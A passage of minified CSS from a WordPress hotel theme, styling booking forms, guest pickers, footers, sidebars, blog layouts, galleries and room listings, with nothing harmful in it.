translateX(30px)}.image-3d-effect .side.right:hover~.images .back-image{-webkit-transform:matrix3d(.94,0,.34,.0005,0,1,0,0,-.34,0,.94,0,1,0,10,1.1) translateX(-100px);transform:matrix3d(.94,0,.34,.0005,0,1,0,0,-.34,0,.94,0,1,0,10,1.1) translateX(-100px)}.image-3d-effect .images{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.image-3d-effect .front-image,.image-3d-effect .back-image{-webkit-perspective:200px;perspective:200px;-webkit-transition:all .2s ease;transition:all .2s ease;height:300px;width:500px;margin-right:30px;background-size:cover;-webkit-box-shadow:0 15px 75px 0 rgba(0,0,0,.15);box-shadow:0 15px 75px 0 rgba(0,0,0,.15)}.image-3d-effect .front-image{margin-right:50px;z-index:1;border-radius:4px}.image-3d-effect .back-image{margin-left:100px;margin-top:-200px;background-position:bottom;border-radius:4px}#about_style_2 .about_img_1,#about_style_2 .about_img_2{padding:0;margin-top:25px;display:inline-block;border:10px solid #deb666;border-radius:50%;overflow:hidden}#about_style_2 .about_img_2_col{margin-left:-80px}#about_style_2 .about_img_1 .about_img_inner,#about_style_2 .about_img_2 .about_img_inner{width:100%;height:100%;position:relative;border-radius:50%;border:10px solid #39cdff;overflow:hidden}#about_style_2 .about_img_1 .about_img_inner img{z-index:9}#subscribe{background:url(../../../../../../../../themes/zante/assets/images/subscribe_bg.jpg)}#subscribe .inner{position:relative;padding:24px 0;z-index:9}#subscribe .inner .main_title{margin-bottom:10px}.subscribe-form{max-width:600px;margin:0 auto;position:relative}.subscribe-form .form-group{text-align:center;position:relative}.subscribe-form .form-control{display:inline-block;float:left;padding:28px;border-radius:50px}.subscribe-form .button{display:inline-block;position:absolute;right:5px;top:5px;width:48px;height:48px;border-radius:50%}.subscribe-form .button i{position:relative;right:9px;font-size:22px;text-align:center}.mc4wp-form{max-width:600px;margin:0 auto;position:relative}.mc4wp-form{text-align:center}.mc4wp-form .mc4wp-form-fields{position:relative}.mc4wp-form input[type="email"]{position:relative;padding:28px;width:100%;border-radius:50px}.mc4wp-form button{position:absolute;right:5px;top:5px;width:48px;height:48px;border-radius:50%}.mc4wp-form label{color:#fff;padding-top:20px}.mc4wp-form .mc4wp-alert{margin-top:20px;color:#fff;padding:10px;border-radius:50px}.mc4wp-form .mc4wp-alert p{margin:0 0;line-height:20px}.mc4wp-form .mc4wp-alert.mc4wp-error{background:#e34f4f}.mc4wp-form .mc4wp-alert.mc4wp-success{background:#97bd4f}.vbf{background:#fff}.vbf .inner{padding:15px;border:1px solid #eaeaea;border-radius:0 0 2px 2px}.vbf .form_title{background:#efefef;border-radius:2px 2px 0 0;border-bottom:1px solid #eaeaea;text-align:center;letter-spacing:.2px;font-size:18px;line-height:1em;font-weight:800;text-transform:uppercase;padding:12px 0;text-shadow:rgba(255,255,255,.5) 0 3px 3px}.vbf .form-control{font-size:14px;padding:8px 10px;border-radius:1px;height:45px;background:#fff;border:1px solid #dedede;color:#858a99;margin-bottom:15px}.vbf .form-control:focus{border:1px solid #bcc4c8}.vbf .form_date{position:relative;overflow:hidden;padding:0 0px!important}.vbf .form_date .form-control{background:none}.vbf .form_date .form-control:hover{cursor:pointer}.vbf .eb-guestspicker .eb-guestspicker-content{margin-top:-15px}.guests-picker{display:-webkit-box;display:-ms-flexbox;display:flex}.guests-picker .form-control{text-align:center;width:30px;padding:0;border-left:none;border-right:none}.guests-picker .form-control:focus{outline:none;border-color:#dedede;border-left:none;border-right:none}.guests-picker .plus,.guests-picker .minus{width:36px;height:45px;line-height:45px;font-size:12px;background:#fff;border:1px solid #dedede;color:#858a99;display:inline-block;text-align:center;border-radius:1px;cursor:pointer;font-family:fontawesome}.guests-picker .plus:hover,.guests-picker .minus:hover{background:#efefef}.guests-picker .plus{border-left:none}.guests-picker .minus{border-right:none}.guests-picker .plus:before{content:"\f067"}.guests-picker .minus:before{content:"\f068"}.vbf .button{margin:15px 0!important;padding:10px 20px;display:block;width:100%}.vbf .a_b_f{color:#858a99;font-size:13px}input[type=checkbox]{-webkit-appearance:none;background:#fafafa;border:1px solid #ccc;padding:6px;display:inline-block;position:relative;top:2px;margin-right:6px;outline:none}input[type=checkbox].empty{border-color:red}input[type=checkbox]:checked:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 1px 3px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 1px 3px rgba(0,0,0,.1)}input[type=checkbox]:checked{background:#e9ecee;border:1px solid #adb8c0;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 -15px 10px -12px rgba(0,0,0,.05),inset 15px 10px -12px rgba(255,255,255,.1);box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 -15px 10px -12px rgba(0,0,0,.05),inset 15px 10px -12px rgba(255,255,255,.1);color:#99a1a7}input[type=checkbox]:checked:after{content:'\2714';font-size:12px;position:absolute;top:-2px;left:2px;color:#a7d155}input[type=checkbox],input[type=checkbox]:focus,input[type=checkbox]:active,input[type=checkbox]:hover{outline:none}.vbf .price-range .form-control{width:50px;margin-left:-3px;display:inline-block;background:none;border:none;padding:0;font-weight:600;color:#858a99}.vbf .price-range .form-control:focus{background:none;border:none}.vbf .price-range #eagle_booking_slider_range{background:#eee;height:4px;position:relative}.vbf .price-range .ui-slider-range{height:4px;border-radius:3px;background:#deb666}.vbf .price-range .ui-slider-handle{background:#deb666;height:18px;width:18px;border-radius:50%;position:absolute;top:-7px;cursor:pointer;outline:0}.hbf{position:relative;z-index:99;width:100%}.half-over-slider{margin-top:-60px}.over-slider{margin-top:-200px}.hbf .inner{min-height:120px;background:#fff;border-radius:2px;padding:15px 30px;border-top:none}.hbf .inner{border:none;border-radius:4px;-webkit-box-shadow:0 15px 75px 0 rgba(0,0,0,.07);box-shadow:0 15px 75px 0 rgba(0,0,0,.07)}.hbf .inner .form-control{width:100%;font-size:.9em;padding:6px 10px;background:transparent;color:#b3b3b3;border:1px solid #dedede;-webkit-box-shadow:none;box-shadow:none;border-radius:1px;height:45px;line-height:32px;-webkit-transition:all ease 0.5s;transition:all ease 0.5s}.hbf .inner .guests-picker .form-control{border-right:0;border-left:none}.hbf .inner .guests-picker .plus,.hbf .inner .guests-picker .minus{width:60px}.hbf .inner .button{width:100%;margin-top:38px}.hbf .inner .form_date:after{font-size:.9em;position:absolute;display:block;content:"\f073";top:50%;right:0;margin:-6px 8px 0 0;font-family:FontAwesome;line-height:12px;color:#b3b3b3}.hbf .inner .form_date .datepicker{width:100%;outline:none;padding:6px 12px;margin:0}.hbf-2{position:relative;z-index:99}.hbf-2 .inner{min-height:100px;background:#fff;border-radius:2px;padding:30px}.hbf-2 .inner .form-control{height:45px;line-height:32px;background:#fff;border:1px solid #dedede;color:#858a99}.hbf-2 .inner .guests-picker .form-control{width:100%;border-right:0;border-left:0}.hbf-2 .inner .guests-picker .plus,.hbf-2 .inner .guests-picker .minus{width:60px}.hbf-2 .inner .button{margin-top:0;width:100%}.hbf-2 label{display:none}.hbf-3{position:relative}.hbf-3 .inner{min-height:110px;padding:35px 0}.hbf-3 .inner .guests-picker .plus,.hbf-3 .inner .guests-picker .minus{width:60px}.hbf-3 .inner .form-control{width:100%;height:45px;line-height:32px;background:#fff;border:1px solid #cfd7da;color:#858a99}.hbf-3 .inner .guests-picker .plus,.hbf-3 .inner .guests-picker .minus{border-color:#cfd7da}.hbf-3 .inner .guests-picker .form-control{border-right:none;border-left:none}.hbf-3 .inner .button{margin-top:0;width:100%}.hbf-3 label{display:none}footer{background:#fff;color:#858a99}footer .inner{padding:15px 0}footer .inner{border-top:1px solid #ededed;border-bottom:1px solid #ededed}footer .widget{padding:20px 0;position:relative}footer .widget.about-footer{padding-top:42px}footer .widget.about-footer p{margin-top:6px;line-height:33px}footer .widget h3{text-transform:uppercase;font-size:18px;font-weight:800;letter-spacing:1px;margin:20px 0;display:inline-block;position:relative}footer .widget a{color:#858a99}footer .about p{margin-top:8px}footer ul{list-style:none}footer .widget_recent_entries ul li{padding:3px 0}footer .widget_recent_entries ul li small{color:#acbac4;display:block;padding-top:4px}footer .widget_nav_menu ul li{padding:3px 0}footer .widget_nav_menu ul li a:before{display:inline-block;content:'\f105';font-family:'Line Awesome Free';font-weight:700;margin-right:12px;float:left;font-size:12px;line-height:1.8em;margin-top:4px}footer .widget_nav_menu ul li a:hover:before{color:#deb666}footer address{margin-bottom:20px}footer .address_details li{padding:6px 0}footer .address_details li i{margin-right:12px;font-size:15px}footer .inner .widget .social-media a{display:inline-block;min-width:25px;margin-right:15px;font-size:20px;color:#cecece;transition:.3s}footer .inner .widget .social-media a:last-child{margin-right:0}footer .inner .widget .social-media a:hover{color:#606060}.footer-language-switcher{display:inline-block;margin-left:30px;padding:7px 0}.footer-language-switcher i{font-size:15px;margin-left:4px}.footer-language-switcher .selected-language{cursor:pointer}.footer-language-switcher .selected-language:hover,.footer-language-switcher.open .selected-language{color:#606060}.footer-language-switcher .language-switcher{display:none}.footer-language-switcher.open .language-switcher{display:block;position:absolute;background:#fff;padding:30px;border:1px solid #ebebeb;border-radius:6px;bottom:45px;right:-40px;z-index:1;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;min-width:350px;box-sizing:border-box;box-shadow:7px 7px 17px 5px rgba(58,77,140,.1);text-align:left}.footer-language-switcher.open .language-switcher:before{content:"";position:absolute;bottom:-6px;right:50px;width:20px;height:20px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);border-radius:20px 0 3px 0;background-color:#fafeff}.footer-language-switcher .language-switcher-title{font-size:14px;color:#606060;margin-bottom:10px;text-transform:uppercase;font-weight:800}.footer-language-switcher .language-switcher-title i{font-size:16px}.footer-language-switcher .lang-items{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:2px 40px;padding-left:20px}.footer-language-switcher .lang-items li.lang-item{list-style:none}.footer-language-switcher .lang-items .lang-item a{color:#798590;letter-spacing:.7px;position:relative}.footer-language-switcher .lang-items .lang-item.active a,.footer-language-switcher .lang-items .lang-item.current-lang a,.footer-language-switcher .lang-items .lang-item a:hover{color:#606060}.footer-language-switcher .lang-items .lang-item.active a:before,.footer-language-switcher .lang-items .lang-item.current-lang a:before{position:absolute;left:-20px;display:inline-block;content:'\f00c';font-family:'Line Awesome Free';color:#00dcaf;font-weight:700;font-size:13px;line-height:1.8em;margin-top:4px}footer .subfooter{padding:12px 0;background:#fff}footer.dark .subfooter{background:#222;color:#aaa}footer .copyrights{line-height:42px}footer .subfooter .social_media{padding:2px 0;display:inline-block}footer .subfooter .social_media a{background:#f1f0ed;width:30px;height:30px;border-radius:2px;line-height:30px;border:none}footer .subfooter .social_media a i{line-height:30px}footer.dark .subfooter .social_media a{border:none;color:#aaa}.page-title{background-size:cover;position:relative;padding:50px 0;background:#f5f3f0;border-top:1px solid #ededed;border-bottom:1px solid #ededed;color:#606060;background-repeat:no-repeat}.page-title.room-header{padding:70px 0}.page-title .inner{position:relative}.page-title h1{color:#606060;font-size:26px;line-height:31px}.eb-page-header{background:#f5f3f0;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.eb-page-header.eb-page-header-image,.eb-page-header.eb-page-header-image .title h1,.eb-page-header.eb-page-header-image .text-before-price,.eb-page-header.eb-page-header-image .per-night-text,.eb-page-header.eb-page-header-image .eb-breadcrumbs,.eb-page-header.eb-page-header-image .eb-breadcrumbs li,.eb-page-header.eb-page-header-image .eb-breadcrumbs li a,.eb-page-header.eb-page-header-image .eb-breadcrumbs li:after{color:#fff}.eb-page-header.eb-page-header-color,.eb-page-header.eb-page-header-color .title h1,.eb-page-header.eb-page-header-color .text-before-price,.eb-page-header.eb-page-header-color .per-night-text,.eb-page-header.eb-page-header-color .eb-breadcrumbs,.eb-page-header.eb-page-header-color .eb-breadcrumbs li,.eb-page-header.eb-page-header-color .eb-breadcrumbs li a,.eb-page-header.eb-page-header-color .eb-breadcrumbs li:after{color:#606060}.eb-page-header .per-night-text{display:block;font-size:12px}.eb-page-header .per-night-text span{display:none}.eb-stepline{padding:66px 0 18px 0}.eb-stepline .eb-stepline-steps .eb-stepline-step .bs-wizard-stepnum{margin-top:12px}.page-title .breadcrumb{font-size:12px;line-height:26px;background:none;color:#858a99;margin:0;padding:0}.page-title .breadcrumb li{color:#606060}.page-title .breadcrumb li:after{content:'/';padding:0 10px 0 10px;color:#606060}.page-title .breadcrumb li:last-child:after{display:none}.page-title .breadcrumb li:before{display:none}.page-title .breadcrumb li:last-child{border-radius:2px;color:#606060;line-height:27px}.page-title .breadcrumb li:last-child:after{display:none}.page-title .breadcrumb a{color:#606060}.page-title.page-title-image h1,.page-title.page-title-image .breadcrumb,.page-title.page-title-image .breadcrumb a,.page-title.page-title-image .breadcrumb li,.page-title.page-title-image .breadcrumb li:after,.page-title.page-title-image .breadcrumb li:last-child{color:#fff}.sidebar .widget{margin-bottom:40px}.sidebar .widget h4{font-size:18px;font-weight:800;letter-spacing:1px;margin-bottom:20px;text-transform:uppercase;word-spacing:1px;position:relative;padding-left:30px}.sidebar .widget h4:before{background:#deb666;width:18px;height:18px;border-radius:2px;content:"\f105";font-family:FontAwesome;color:#FFF;font-size:.6em;line-height:1.7em;vertical-align:middle;text-align:center;position:absolute;top:1px;left:0}.sidebar .wp-block-search__inside-wrapper{position:relative}.sidebar .widget.widget_search .wp-block-search__button{right:20px;line-height:25px;top:0}.sidebar .widget.widget_search{position:relative}.sidebar .widget.widget_search .sidebar-search{position:relative;margin-bottom:20px}.sidebar .widget.widget_search input{background:#fff;border:1px solid #eaeaea;color:#888;font-size:13px;height:39px;letter-spacing:1px;margin:0;padding:10px;width:100%;outline:none}.sidebar .widget.widget_search button{background:none;border:none;color:#deb666;position:absolute;right:0;top:0;font-size:14px;height:40px;line-height:38px;min-width:40px;vertical-align:bottom}.sidebar .widget.widget_search button i{font-size:16px}.sidebar .widget.widget_search button:after{background:#deb666;content:"";height:50%;left:0;position:absolute;top:25%;width:1px}.sidebar .widget .categories li,.sidebar .widget .archive li{border-bottom:1px dotted #eaeaea;list-style:none;padding:7px 0}.sidebar .widget .categories li a,.sidebar .widget .archive li a{color:#858a99;display:list-item;font-size:1em;font-weight:600}.sidebar .widget .categories li a:hover,.sidebar .widget .archive li a:hover{color:#deb666}.sidebar .widget .categories li .num_posts,.sidebar .widget .archive li .num_posts{width:30px;float:right;display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#FFF;text-align:center;white-space:nowrap;vertical-align:baseline;background:#deb666;border-radius:10px;margin-top:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.sidebar .widget .categories a:hover .num_posts,.sidebar .widget .archive a:hover .num_posts{background:#deb666}.sidebar .widget.zante_recent_posts_widget .recent-post-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:10px 0;border-bottom:1px dotted #eaeaea}.sidebar .widget.zante_recent_posts_widget .recent-post-item figure{display:inline-block;border-radius:2px;overflow:hidden}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details{display:inline-block;margin-left:-15px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details h6 a{font-weight:700;font-size:15px;line-height:20px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details span{display:block;font-size:11px}.sidebar .widget.zante_recent_posts_widget .recent-post-item .details span i{margin-right:3px;font-size:10px}.affix{position:fixed;top:20px}.affix-top{position:static}.affix-bottom{position:absolute}.widget_tag_cloud .tagcloud a{position:relative;padding:2px 22px;background:#f5f5f5;border:1px solid #f0f0f0;border-radius:2px;color:#858a99;font-size:13px!important;font-weight:600;text-transform:uppercase;display:inline-block;margin-bottom:10px;margin-right:5px}.widget_tag_cloud .tagcloud a:before{content:'';position:absolute;top:13px;left:8px;width:6px;height:6px;border-radius:20px;background:#e3e3e3}.widget_tag_cloud .tagcloud a:hover{background:#f0f0f0}.help{background:#f7eecd;border:5px double #d2c38f;color:#ada277;padding:15px;position:relative}.help a{color:#ada277}.help .phone,.help .email{font-size:.9em;margin:10px 0}.help .phone i,.help .email i{margin-right:10px}#error404_page{min-height:600px;border-top:1px solid #ebebeb}#error404_page .error_number{margin-bottom:30px;font-size:150px;text-align:center;font-weight:700;color:#deb666;line-height:1.5}#error404_page .main_title{margin-bottom:30px}#error404_fullscreen_page{height:100%;background:url(../../../../../../../../themes/zante/assets/images/404_bg.jpg);background-size:cover;background-position:center center;padding:0}#error404_fullscreen_page .inner{position:relative;top:18%;z-index:9}#error404_fullscreen_page .error_number{font-size:200px;text-align:center;font-weight:600;color:#fff;line-height:1.5;opacity:.3}#error404_fullscreen_page .content_title .c_inner .c_title{color:#fff}#error404_fullscreen_page .or{margin:0 10px;color:#fff}#error404_fullscreen_page .social_media a,#error404_fullscreen_page .button,#error404_fullscreen_page .or{margin-bottom:10px}#about_us_page .about_img{margin-top:5px;position:relative}#about_us_page .about_img .img1{border-radius:4px;opacity:.3}#about_us_page .about_img .img2{position:absolute;top:0;margin:-5px;border-radius:4px}.blog_list{margin-bottom:50px;border-bottom:1px dashed #eaeaea}.blog_list figure{border-radius:4px;overflow:hidden}.blog_list.sticky figure{border-radius:4px 4px 0 0}.blog_list .details{padding:50px;padding-top:30px;padding-bottom:40px}.blog_list .details.no-thumbnail{padding-top:0;padding-bottom:50px}.blog_list.sticky .details.no-thumbnail{padding-top:30px}.blog_list .details h2 a{font-size:30px;font-weight:800;text-transform:uppercase}.blog_list .details .info{margin-bottom:30px}.blog_list .details .info .meta_part{display:inline-block;margin-right:10px;font-size:13px;text-transform:uppercase;color:#7d8693;font-weight:700}.blog_list .details .info .meta_part.author-avatar img{border-radius:50%;margin-right:5px;margin-top:-3px}.blog_list .details .info .meta_part a{text-transform:uppercase;font-size:13px;color:#7d8693;font-weight:700}.blog_list .details .info .meta_part a:hover{color:#585858}.blog_list .details .info .meta_part i{margin-right:5px;font-size:15px;color:#7d8693;font-weight:700}.blog_list .details .button{margin:10px 0;padding:8px 30px;text-transform:uppercase;border-radius:5px}main.single-blog{border-top:1px solid #ebebeb}.blog_post .details{margin:30px 0}.blog_post .details.no-thumbnail{margin-top:0}.blog_post .details.no-thumbnail h1{margin-top:0}.blog_post .details h1{font-weight:800;font-size:28px;text-transform:uppercase;margin-bottom:0}.blog_post .details h2 a:hover{color:#deb666}.blog_post .details .info{margin-bottom:30px}.blog_post .details .info .meta_part{display:inline-block;margin-right:10px;font-size:13px;text-transform:uppercase;color:#7d8693;font-weight:700}.blog_post .details .info .meta_part.author-avatar img{border-radius:50%;margin-right:5px;margin-top:-3px}.blog_post .details .info .meta_part a{text-transform:uppercase;font-size:13px;color:#7d8693;font-weight:700}.blog_post .details .info .meta_part a:hover{color:#585858}.blog_post .details .info .meta_part i{margin-right:5px;font-size:15px;color:#7d8693;font-weight:700}.blog_post .details .meta_post{padding:50px 0;clear:both}.blog_post .details .meta_post:before,.blog_post .details .meta_post:after{content:'';display:block;clear:both}.blog_post .details .meta_post:before{width:100%;clear:both}.blog_post .details .meta_post span{margin-right:10px;text-transform:uppercase;font-weight:700}.blog_post .details .tags{display:inline-block}.blog_post .details .tags a{background:#deb666;color:#FFF;display:inline-block;font-size:12px;margin:0 5px 5px 0;padding:2px 12px;text-transform:uppercase;-webkit-transition:all ease 0.30s;transition:all ease 0.30s}.blog_post .details .tags a:hover{background:#deb666}.blog_post .details .meta_post .tags span i{margin-right:5px}.blog_post .details .share{display:inline-block;float:right}.blog_post .details .meta_post .share span i{margin-right:5px}.blog_post .details .share .social_media{display:inline-block}.about-author-post{padding:30px 0;background:#f5f5f5;border:1px solid #f2f2f2;clear:both}.about-author-post .author-avatar{margin-left:20px}.about-author-post .author-avatar img{border-radius:100px;max-width:100%;height:auto}.about-author-post .author-name{font-weight:700}#hero_coming_soon{margin:0;padding:0}#hero_coming_soon #countdown{margin-top:50px}#hero_coming_soon #countdown .count_box:first-child{margin-left:5px}#hero_coming_soon #countdown .count_box{display:inline-block;margin-right:80px;width:80px;height:80px;margin-top:10px;border-radius:4px;background:rgba(255,182,0,.3)}#hero_coming_soon #countdown .count_box .inner{background:#deb666;width:80px;height:80px;border-radius:4px;text-align:center;padding-top:25px;margin:-5px}#hero_coming_soon #countdown .count_box .count_number{display:block;color:#fff;font-size:3em;font-weight:500}#hero_coming_soon #countdown .count_box .count_text{margin-top:15px;text-align:center;color:#fff;font-weight:300;font-size:1em;text-transform:uppercase}#hero_coming_soon #subscribe_form{position:relative}#hero_coming_soon .form-control{padding:28px;border-radius:50px}#hero_coming_soon button{display:inline-block;position:absolute;right:5px;top:5px;width:48px;height:48px;border-radius:50%}#hero_coming_soon button i{position:relative;right:7px;font-size:1.5em;text-align:center}.countup_box{display:inline-block;width:100%;height:100px;margin-top:50px;margin-bottom:50px;border-radius:4px;background:rgba(255,182,0,.3)}.countup_box .inner{background:#deb666;width:100%;height:100%;border-radius:4px;text-align:center;padding-top:20px;margin:-5px}.countup_box .inner .number{font-size:2em;color:#fff}.countup_box .inner .text{font-size:.9em;text-transform:uppercase;color:#fff}.google-map{position:relative}.google-map .toggle-streetview{position:absolute;bottom:-30px;right:0;left:0;margin:0 auto;width:60px;height:60px;border-radius:50%;cursor:pointer;outline:0;-webkit-user-select:none;background-color:#fff;z-index:999;text-align:center}.google-map .toggle-streetview:hover{-webkit-transform:rotate(-20deg);transform:rotate(-20deg)}.google-map .toggle-streetview i{line-height:60px;font-size:18px;color:#858a99}.google-map .toggle-streetview:hover i{color:#606060}#map{padding:0}#map #google-map{position:absolute;margin-top:20px;left:50%;margin-left:-80px;z-index:5}#map #map-canvas{width:100%;height:400px}#google-map .openmap-btn{position:relative;top:100px;background:#fff;border:none;-webkit-box-shadow:rgba(0,0,0,.298039) 0 1px 4px -1px;box-shadow:rgba(0,0,0,.298039) 0 1px 4px -1px}#google-map .openmap-btn:hover{background-color:rgb(247,247,247)}.contact-info p{margin-top:0;margin-bottom:5px;font-weight:600}.contact-info strong{display:block;font-size:1em;color:#deb666;font-weight:900;margin-bottom:10px}#events_page .item{margin-bottom:30px;background:#f5f5f5;border:1px solid #eee;border-radius:1px}#events_page .item .time-from{color:#ffb606;text-align:center;padding-top:55px;padding-left:15px}#events_page .item .time-from .date{font-size:72px;font-weight:700;line-height:73px;margin-top:0}#events_page .item .time-from .month{font-size:13px;text-transform:uppercase;font-weight:700;line-height:25px}#events_page .item .image img{width:100%}#events_page .item .event-wrapper{color:#999;padding:20px;position:relative}#events_page .item .event-wrapper h5{margin-top:10px;margin-bottom:20px}#events_page .item .event-wrapper h5 a{font-size:1.2em;color:#858a99}#events_page .item .event-wrapper .meta{text-transform:uppercase;font-weight:700;font-size:13px;color:#999;line-height:25px}#events_page .item .event-wrapper .meta .time,#events_page .item .event-wrapper .meta .location{display:inline-block;background:#eee;margin-bottom:10px;padding:4px 10px;border-radius:20px;border:1px solid #e9e8e7;margin-right:10px;font-size:.9em}#events_page .item .event-wrapper .meta .time i,#events_page .item .event-wrapper .meta .location i{margin-right:5px}#events_page .item .event-wrapper .description{margin-top:25px}#hero_event #countdown .count_box{padding:10px 60px;display:inline-block;margin:0 40px;text-align:center;border:1px solid #fff;border-bottom:none}#hero_event #countdown .count_box .count_number{display:block;color:#fff;font-size:1.8em;font-weight:500}#hero_event #countdown .count_box .count_text{text-align:center;margin-top:10px;color:#fff;font-weight:500;font-size:1em;text-transform:uppercase}#gallery_page_style_2 figure{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative;margin-bottom:30px}#gallery_page_style_2 figure:before{content:"";display:block;position:absolute;border:50px solid transparent;border-top:50px solid #fefefe;top:-70px;left:-70px;-webkit-box-shadow:0 -7px 6px -9px #000;box-shadow:0 -7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}#gallery_page_style_2 figure:after{content:"";display:block;position:absolute;border:50px solid transparent;border-bottom:50px solid #fefefe;bottom:-70px;right:-70px;-webkit-box-shadow:0 7px 6px -9px #000;box-shadow:0 7px 6px -9px #000;-webkit-transform:rotate(135deg);transform:rotate(135deg);z-index:9}.grid_filters{margin-bottom:50px}.grid_filters .button{font-size:13px;cursor:pointer;display:inline-block;margin-right:10px;margin-bottom:10px}.grid_filters .button.active{background:#b69854;border:1px solid #b69854}.gallery_items figure{margin-bottom:30px}.gallery_items.image-gallery figure img{border-radius:2px 2px 0 0}.gallery_items figure figcaption{padding:15px 10px;border:1px solid #eaeaea;border-radius:0 0 2px 2px;background:#fff;border-top:none}.gallery_items figure figcaption h4{font-size:18px;color:#858a99;font-weight:700;text-align:center}.gallery_items figure figcaption span{display:block;font-size:.8em;color:#acbac4;margin-top:5px}.gallery_items .g_item{display:block;clear:both}.gallery_items .gallery-item{margin-bottom:30px;margin-right:0;position:relative;overflow:hidden;display:block;height:100%}.gallery_items .gallery-item figure{margin-bottom:0}.gallery_items .gallery-item .details{position:absolute;display:block;width:100%;height:auto;bottom:-50px;padding:10px 0;text-align:center;z-index:99;background:#fff;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.gallery_items .gallery-item:hover .details{bottom:0}.award-item{text-align:center;border:1px solid #eaeaea;border-radius:2px;padding:20px 0}.award-item img{max-height:150px}.award-item figcaption{margin-top:20px;font-size:13px}.countup-item{text-align:center;position:relative;overflow:hidden;width:100%;margin-bottom:30px;padding:20px 5px;background:#fff;border:1px solid #eaeaea;border-radius:2px}.countup-item img{position:absolute;top:50%;left:50%;max-width:100%;max-height:100px;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-user-select:none;-moz-user-select:none;-o-user-select:none;-ms-user-select:none;user-select:none;opacity:.5}.countup-item .number{position:relative;text-transform:uppercase;font-size:28px;font-weight:800;z-index:9}.countup-item .text{position:relative;text-transform:uppercase;font-size:18px;font-weight:800;margin-top:20px;z-index:9}#location{margin:0;padding:0}#location #map-canvas{width:100%;height:474px}#our_staff_page .item{padding:15px;background:#fafafa;border:1px solid #f0f2f6;border-radius:3px;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}#our_staff_page .item h5{padding-top:20px;text-align:center}#our_staff_page .item h5 small{text-align:center;display:block;font-size:.7em;padding-top:10px}#our_staff_page .item{margin-bottom:30px}#our_staff_page .item p{text-align:center}#our_staff_page .item img{width:100%}#our_staff_page .item .social-media{text-align:center;margin-top:15px}#our_staff_page .item .social-media a i{margin:5px;background:#eee;width:30px;height:30px;border-radius:50%;line-height:30px;border:1px solid #e9e8e7;color:#858a99}.place-item{margin-bottom:30px;position:relative}.place-item figure{border-radius:4px;overflow:hidden}.second-place .place-item figure,.third-place .place-item figure,.fourth-place .place-item figure{max-height:170px;overflow:hidden}.place-item .place-title,.place-item .place-name{position:absolute;bottom:15px;left:20px;z-index:99;color:#fff;font-size:18px;font-weight:600}.place-item a .place-name h3{font-size:18px;color:#fff}.news-item{margin-bottom:30px;position:relative}.news-item figure{border-radius:4px}.first-news .news-item figure,.second-news .news-item figure,.third-news .news-item figure{max-height:400px;overflow:hidden}.news-item .news-item-details{position:absolute;left:0;bottom:0;padding:30px 15px;right:0;z-index:99;background:-webkit-gradient(linear,left top,left bottom,from(rgba(35,35,35,0)),to(rgba(35,35,35,.8)));background:linear-gradient(to bottom,rgba(35,35,35,0),rgba(35,35,35,.8) 100%)}.news-item .news-item-meta a{color:#fff;font-size:13px;font-weight:500;margin-right:3px;margin-bottom:10px;opacity:.9}.news-item .news-item-meta a:hover{opacity:1}.news-item .news-item-title{font-size:20px;font-weight:500;line-height:26px}.news-item .news-item-title a{color:#fff}.restaurant-menu-item{margin-bottom:30px;border:1px solid #eaeaea}.restaurant-menu-item .info p{margin-top:0;line-height:22px}.restaurant-menu-item .title{position:relative;padding:10px 0;overflow:hidden;font-size:16px;font-weight:800;text-transform:uppercase}.restaurant-menu-item .title .name{position:relative;color:#606060;z-index:2;padding-right:5px}.restaurant-menu-item .title span.price{color:#deb666}.restaurant-menu-item .title span.price span.amount{position:absolute;right:15px;padding-left:8px;background:#fff;z-index:2;color:#606060}#rooms_grid .room_grid_item{background:#f5f5f5;margin-bottom:50px;border:1px solid #eee;border-radius:1px}#rooms_grid .room_grid_item .room_info{padding:10px}#rooms_grid .room_grid_item .room_info .room_services{text-align:center}#rooms_grid .room_grid_item .room_info .room_services i{background:#deb666;padding:5px 14px;font-size:1.2em;color:#fff;margin:5px;border:1px solid #b69854;border-radius:2px;cursor:pointer}#rooms_grid .room_grid_item .room_info .room_services i:hover{background:#b69854}#rooms_grid .room_grid_item .room_info h3{line-height:2em;float:left}#rooms_grid .room_grid_item .room_info h3 a{color:#858a99;font-weight:400;font-size:1em}#rooms_grid .room_grid_item .room_info span{float:right;margin-top:8px;background:#eee;font-size:.9em;padding:4px 8px;border-radius:20px;border:1px solid #e9e8e7}#rooms_grid .room_grid_item .room_info p{clear:both}#rooms_block_view .room_block_item{background:#f5f5f5;margin-bottom:50px;border:1px solid #eee;border-radius:1px}#rooms_block_view .room_block_item .room_info{padding:10px 0}#rooms_block_view .room_block_item .room_info h3{float:left}#rooms_block_view .room_block_item .room_info h3 a{color:#858a99;font-weight:400;font-size:1em}#rooms_block_view .room_block_item .room_info span{float:right;margin-top:0;margin-right:6px;background:#eee;padding:4px 8px;border-radius:20px;border:1px solid #e9e8e7}#rooms_block_view .room_block_item .room_info p{clear:both;padding-top:10px}#rooms_block_view .room_block_item .room_info .room_services i{background:#deb666;padding:5px 10px;font-size:1em;color:#fff;margin-right:10px;border:1px solid #b69854;border-radius:2px;cursor:pointer}.room-page .content{clear:both}.room-page .room-info .item 